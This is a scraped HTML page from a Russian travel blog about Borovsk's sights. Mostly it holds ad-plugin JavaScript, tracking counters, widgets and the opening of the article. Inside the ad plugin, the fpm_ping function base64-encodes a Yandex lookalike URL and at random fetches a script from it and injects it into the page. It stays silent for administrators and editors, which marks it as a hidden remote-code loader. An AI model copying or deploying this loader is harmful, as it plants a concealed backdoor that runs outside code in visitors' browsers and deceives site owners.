N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-827 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-827" class="article-post post-827 post type-post status-publish format-standard  category-chto-posmotret-v-rossii">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="item"><span itemprop="name">Что посмотреть в России</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="articleSection">Что посмотреть в России</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="827">844</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Боровск достопримечательности города и окрестностей: туристические маршруты, что посмотреть за один день</h1>
                    
                    <div class="entry-image">
                <img width="617" height="400" src="/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1)-617x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Боровск достопримечательности" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1)-617x400.jpg 617w, /wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1)-300x195.jpg 300w, /wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1).jpg 700w" sizes="(max-width: 617px) 100vw, 617px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Город Боровск, достопримечательности которого завораживают уникальностью и филигранностью исполнения, славится вековой историей. Я давно хотела побывать в населенном пункте, который когда-то являлся центром Серпуховско-Боровского княжества, а сейчас входит в перечень российских исторических городов.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Боровск" height="467" src="/wp-content/uploads/2021/03/borovsk.jpg" width="700"><figcaption class="wp-caption-text">Боровск славится вековой историей.</figcaption></figure>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#glavnye-dostoprimechatelnosti-borovska-chto">Главные достопримечательности Боровска: что посмотреть, куда сходить</a></li><li class="level-1"><a href="#top-10-mest-kotorye-budet-interesno-posetit">Топ-10 мест, которые будет интересно посетить туристу</a></li><li class="level-2"><a href="#usadba-shokinyh">Усадьба Шокиных</a></li><li class="level-2"><a href="#istoriko-kraevedcheskiy-muzey">Историко-краеведческий музей</a></li><li class="level-2"><a href="#blagoveschenskiy-sobor">Благовещенский собор</a></li><li class="level-2"><a href="#tserkov-borisa-i-gleba">Церковь Бориса и Глеба</a></li><li class="level-2"><a href="#pokrovskiy-staroobryadcheskiy-sobor">Покровский старообрядческий собор</a></li><li class="level-2"><a href="#kompleks-etnomir">Комплекс &#171;Этномир&#187;</a></li><li class="level-2"><a href="#gremyachiy-ruchey">Гремячий ручей</a></li><li class="level-2"><a href="#semeynyy-park-volshebnaya-strana">Семейный парк &#171;Волшебная страна&#187;</a></li><li class="level-2"><a href="#muzey-istorii-goroda">Музей истории города</a></li><li class="level-2"><a href="#muzey-kvartira-tsiolkovskogo">Музей-квартира Циолковского</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="glavnye-dostoprimechatelnosti-borovska-chto">Главные достопримечательности Боровска: что посмотреть, куда сходить</h2>
<p>Интересные для путешественников и любителей старинной архитектуры объекты в этом административном центре Калужской области расположены повсюду. Это и хорошо сохранившиеся памятники деревянного зодчества, и большое количество церквей.</p>
<div style="background:#eeeeee;border:1px solid #cccccc;padding:5px 10px">Многие великие люди родились и жили в Боровске. Горожане чтут память художника И.М. Прянишникова, математика П.Л. Чебышева, основоположника космонавтики К.Э Циолковского и т.п. В городском музее представлены экспонаты, связанные с этими великими боровчанами. Для туристов проводятся экскурсии в дома, в которых они проживали.</div>
<p>Более 6 веков город исполнял роль щита, находясь на юго-западе от Москвы и защищая ее от нашествий врагов. Это также нашло отображение в исторических памятниках.</p>
<h2 id="top-10-mest-kotorye-budet-interesno-posetit">Топ-10 мест, которые будет интересно посетить туристу</h2>
<p>Расположение города придает архитектурным сооружениям особый колорит. Находящиеся на холмах храмы и исторические постройки видны за несколько километров. Перед осмотром достопримечательностей я побывала на одной из смотровых площадок и легко выбрала маршрут путешествия.</p>
<h3 id="usadba-shokinyh">Усадьба Шокиных</h3>
<p>Здание неофициально признано наиболее красивым городским домом. Его фасады отличаются особым (&#171;кружевным&#187;) декором. Первый этаж сложен из светлого камня, второй, украшенный тонкой резьбой, &#8212; из бревен. В городской усадьбе купцов Шокиных раньше находился детский сад, теперь помещения отданы под выставки боровских мастеров.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Усадьба Шокиных" height="467" src="/wp-content/uploads/2021/03/usadba-shokinyh.jpg" width="700"><figcaption class="wp-caption-text">Усадьба Шокиных&nbsp;уникальна деревянными резными кружевами.</figcaption></figure>
<h3 id="istoriko-kraevedcheskiy-muzey">Историко-краеведческий музей</h3>
<p>Комплекс является филиалом Калужского музея и был основан в 1968 г. Сегодня туристы могут ознакомиться с уникальными экспонатами, количество которых превышает 12 тыс. Это коллекции монет и бытовых предметов, документов и фотографий, связанных с военными действиями, проходившими на территории района в годы Великой Отечественной войны. Широко представлено творчество художников Л. Киселевой, Н. Милова, В. Миронова и др.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/dostoprimechatelnosti-goroda-joshkar-ola/" target="_blank" rel="nofollow" class="u322f5fdfed3d148c15979535eee75512"><!-- INLINE RELATED POSTS 1/2 //--><style> .u322f5fdfed3d148c15979535eee75512 , .u322f5fdfed3d148c15979535eee75512 .postImageUrl , .u322f5fdfed3d148c15979535eee75512 .centered-text-area { min-height: 80px; position: relative; } .u322f5fdfed3d148c15979535eee75512 , .u322f5fdfed3d148c15979535eee75512:hover , .u322f5fdfed3d148c15979535eee75512:visited , .u322f5fdfed3d148c15979535eee75512:active { border:0!important; } .u322f5fdfed3d148c15979535eee75512 .clearfix:after { content: ""; display: table; clear: both; } .u322f5fdfed3d148c15979535eee75512 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u322f5fdfed3d148c15979535eee75512:active , .u322f5fdfed3d148c15979535eee75512:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u322f5fdfed3d148c15979535eee75512 .centered-text-area { width: 100%; position: relative; } 